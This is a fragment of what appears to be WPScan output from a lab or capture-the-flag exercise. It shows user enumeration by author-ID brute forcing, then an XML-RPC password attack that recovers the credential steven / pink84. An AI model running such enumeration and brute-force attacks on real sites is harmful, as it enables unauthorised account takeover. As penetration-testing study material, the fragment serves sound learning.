 [i] The main theme could not be detected.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <==========================================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] steven
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] michael
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - steven / pink84
Trying steven / pippip Time: 00:50:36 < > (45815 / 14390207) 0.31% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: steven, Password: pink84